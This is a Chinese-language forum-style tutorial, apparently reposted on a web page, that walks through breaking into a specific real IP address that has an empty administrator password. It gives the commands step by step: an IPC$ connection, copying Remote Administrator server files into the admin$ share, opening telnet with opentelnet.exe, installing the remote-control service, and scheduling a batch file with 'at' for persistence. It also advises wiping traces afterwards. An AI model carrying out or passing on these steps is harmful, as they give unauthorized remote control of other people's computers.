Remote与DameWareNTUtilities相比较而言,文件传输更方便一些.感兴趣的朋友自己尝试一下.
我的水平有限,让大家见笑了.
1.确定目标61.153.219.22经扫描发现,有弱口令为空.用户名是administrator
2.RemoteAdministratorv2.1可以去黑白,天天那找.都有的!网上曾有灰色轨迹汉化的,可是我没有找到.呵呵~~~我英文很差!先在本地安装服务,安装前设置一下.选项很少,找个小老师问问那几个英文单词吧.再停止服务,在winntsystem32目录下将文件r_server.exe和admdll.dll文件复制到一个文件夹里!便于后面安装服务使用!这两个文件先不要删除,因为自己机器上不必要留下,所以要先停止服务,再卸载掉它!不要留下祸根啊!!!
3.先利用IPC$通道建立连接.
netuse\61.153.219.22ipc$""/user:"administrator"
4.将r_server.exe和admdll.dll上传到winntsystem32目录下!
copyr_server.exe\61.153.219.22admin$system32
copyadmdll.dll\61.153.219.22admin$system32
5.建立连接以后,开TELNET服务.方法很多.我在这里,就不用srv.exe了.直接用opentelnet.exe这个小软件.
Usage:OpenTelnet.exe\serverusernamepasswordNTLMAuthortelnetport
我们来执行他
opentelnet\61.153.219.22administrator""19527
6.下一步,就是telnet上去了!如果对方没有开通telnet服务,我们可以在本地的计算机管理里,连接到他的机器上,开通.像开本地服务一样方便,:)因为我们用的是ADMIN组的用户权限!
telnet61.153.219.229527
等几秒......看提示...输入y/n看着办吧!
7.看到什么了吗?没错,现在就是在对方的命令提示符下!Go......
安装服务:r_server/install
启动服务:r_server/start
补充:
停止服务指令:r_server/stop
卸载服务指令:r_server/uninstall
8.回到我们自己的桌面上.启动RemoteAdministratorviewer.选择工具栏中左数第二个按钮.添加我们的目标IP地址61.153.219.22端口就不要改了.因为,我在设置r_server时用的是默认.前后要统一!
9.右键目标主机连接!
Fullcontrol完全控制对方
Viewonly仅仅查看
Telnet用remote开的端口telnet连接
Filetransfer文件传输程序,像本地硬盘一样.上面是的自己的,下面的就是目标主机的盘符了.
Shutdown关闭目标主机.这个最好不要用!必要时候......
10.一会儿.就会出现你所想看到的画面,祝你好运!走的时候,别忘了,把门前的树叶打扫一下.:)
RemoteAdministratorv2.1教程补充说明文件!
补充:
停止服务指令:r_server/stop
卸载服务指令:r_server/uninstall
在使目标主机运行服务时,如果对方不开通TELNET怎么办呢?其实,我们手里有了admin组的权限.如果对方没有限制网络连接的话,其他的问题,都可以通过其他办法解决.记住,通向成功的道路.并不是只有一条......
1.在本地CMD窗体执行下列操作:
echo@echooff>xyjk.bat
echor_server/install>xyjk.bat
echor_server/start>xyjk.bat
这样我们查看xyjk.bat文件,里面的内容就是
@echooff
r_server/install
r_server/start
这三句的意思,我想都应该明白的.参考一下前一个说明文件!
2.建立空连接后,将r_server.exe,admdll.dll和xyjk.bat上传到对方系统目录下面!
netuse\ip"pas"/user:"name"
copyr_server.exe\ipadmin$
copyadmdll.dll\ipadmin$
copyxyjk.batipadmin$
3.我们用nettime\ip来查看目标主机的当前时间,如当时间是22:30.
然后再用at\ip22:32xyjk.bat执行批处理命令.
这样,等32分以后,我们就可以用RemoteAdministratorv2.1客房端连接目标主机了!
 爱华网
爱华网